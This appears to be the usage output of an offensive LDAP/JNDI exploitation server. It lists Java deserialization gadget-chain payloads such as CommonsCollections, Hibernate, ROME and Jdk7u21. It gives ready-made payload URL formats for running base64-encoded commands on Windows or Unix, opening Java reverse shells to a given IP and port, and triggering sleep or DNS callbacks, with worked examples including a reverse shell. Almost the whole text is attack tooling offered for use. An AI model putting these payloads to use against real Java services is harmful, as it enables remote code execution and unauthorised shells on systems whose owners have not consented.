 -------------------- LDAP SERIALIZED PAYLOADS --------------------
Payloads Supported Dynamic Commands
-------- --------------------------
ldap://127.0.0.1:1389/serial/BeanShell1 exec_global, exec_win, exec_unix
ldap://127.0.0.1:1389/serial/C3P0
ldap://127.0.0.1:1389/serial/Clojure exec_global
ldap://127.0.0.1:1389/serial/Clojure2 exec_global
ldap://127.0.0.1:1389/serial/CommonsBeanutils1 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections1 exec_global, exec_win, exec_unix, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections10 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections2 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections3 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections4 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections5 exec_global, exec_win, exec_unix, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections6 exec_global, exec_win, exec_unix, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections7 exec_global, exec_win, exec_unix, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections8 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/CommonsCollections9 exec_global, exec_win, exec_unix, sleep, dns
ldap://127.0.0.1:1389/serial/Groovy1 exec_global
ldap://127.0.0.1:1389/serial/Hibernate1 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/JBossInterceptors1 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/JSON1 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/JavassistWeld1 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/Jdk7u21 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/Jython1 exec_global
ldap://127.0.0.1:1389/serial/MozillaRhino1 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/MozillaRhino2 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/Myfaces1 exec_global
ldap://127.0.0.1:1389/serial/ROME exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/URLDNS dns
ldap://127.0.0.1:1389/serial/Vaadin1 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/Jre8u20 exec_global, exec_win, exec_unix, java_reverse_shell, sleep, dns
ldap://127.0.0.1:1389/serial/CustomPayload
[+] By default, serialized payloads execute the command passed in the -C argument with 'exec_global'.
[+] The CustomPayload is loaded from the -P argument. It doesn't support Dynamic Commands.
[+] Serialized payloads support Dynamic Command inputs in the following format:
ldap://127.0.0.1:1389/serial/[payload_name]/exec_global/[base64_command]
ldap://127.0.0.1:1389/serial/[payload_name]/exec_unix/[base64_command]
ldap://127.0.0.1:1389/serial/[payload_name]/exec_win/[base64_command]
ldap://127.0.0.1:1389/serial/[payload_name]/sleep/[miliseconds]
ldap://127.0.0.1:1389/serial/[payload_name]/java_reverse_shell/[ipaddress:port]
ldap://127.0.0.1:1389/serial/[payload_name]/dns/[domain_name]
Example1: ldap://127.0.0.1:1389/serial/CommonsCollections5/exec_unix/cGluZyAtYzEgZ29vZ2xlLmNvbQ==
Example2: ldap://127.0.0.1:1389/serial/Hibernate1/exec_win/cGluZyAtYzEgZ29vZ2xlLmNvbQ==
Example3: ldap://127.0.0.1:1389/serial/Jdk7u21/java_reverse_shell/127.0.0.1:9999
Example4: ldap://127.0.0.1:1389/serial/ROME/sleep/30000
Example5: ldap://127.0.0.1:1389/serial/URLDNS/dns/sub.mydomain.com